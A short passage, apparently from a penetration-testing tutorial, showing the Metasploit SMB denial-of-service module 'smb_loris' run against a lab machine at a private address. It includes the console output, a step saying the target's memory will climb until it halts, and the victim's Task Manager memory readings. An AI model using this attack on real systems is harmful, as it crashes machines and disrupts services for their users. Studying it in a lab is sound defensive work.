 msf auxiliary(dos/smb/smb_loris) > run
[*] 192.168.216.11:445 – Sending packet from Source Port: 1025
[*] 192.168.216.11:445 – Sending packet from Source Port: 1026
[*] 192.168.216.11:445 – Sending packet from Source Port: 1027
[*] 192.168.216.11:445 – Sending packet from Source Port: 1028
[*] 192.168.216.11:445 – Sending packet from Source Port: 1029
...
2. In the target machine, you should see the memory consumption rise quickly until
the machine halts:
Processes Performance App history Startup Users Details Services
CPU
70% 2,00 GHz
Memory
957/1023 MB (94%)
Disk 0 (C:)
18%
Ethernet
S: 0,7 R: 1,1 Mbps
Bluetooth
Not connected
Memory 1,0 GB
Memory usage 1023 MB
60 seconds 0
Memory composition
In use Available Slots used: N/A
954 MB 66,0 MB Hardware reserved: 1,2 MB
Committed Cached
1,6/2,7 GB 68,9 MB
Paged pool Non-paged pool
125 MB 869 MB